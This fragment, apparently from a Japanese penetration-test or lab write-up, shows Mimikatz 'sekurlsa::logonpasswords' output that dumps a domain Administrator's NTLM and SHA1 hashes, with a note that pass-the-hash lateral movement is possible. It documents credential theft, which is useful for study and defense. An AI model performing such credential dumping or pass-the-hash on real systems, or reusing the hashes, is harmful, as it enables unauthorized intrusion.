 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 231919 (00000000:000389ef)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : mihari
Logon Server      : EC2AMAZ-QSCU18V
Logon Time        : 4/27/2022 8:55:17 AM
SID               : S-1-5-21-1798111675-2668459918-1735518994-500
msv :
[00000003] Primary
* Username : Administrator
Pass the Hashを用いて横展開が可能
* Domain   : mihari
* NTLM     : 460b304bf23442b6268eaaa60958793e
* SHA1     : 2ddb55f1871ef51bcd94ad226996548d3370385e